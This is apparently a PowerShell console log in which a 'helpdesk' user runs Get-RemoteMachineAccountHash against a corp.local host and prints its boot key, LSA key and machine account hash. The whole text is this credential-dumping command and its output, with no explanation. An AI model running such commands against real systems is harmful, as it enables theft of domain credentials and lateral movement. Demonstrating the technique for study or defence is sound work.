 PS C:\Users\helpdesk>
PS C:\Users\helpdesk>
PS C:\Users\helpdesk> Get-RemoteMachineAccountHash -ComputerName WIN-4E30GDH8UQ6.corp.local -Verbose
VERBOSE: Bootkey/SysKey : 701A78A47D824E6DEE9A22B538766675
VERBOSE: LSA Key        : F060940C15AFDCD91CD981CFCC2265F0CB228199F15C4FCC05765E98B3513473
ComputerName               MachineAccountHash
------------               ------------------
WIN-4E30GDH8UQ6.corp.local 566f45ce63dd09e6e77292e457843402
PS C:\Users\helpdesk>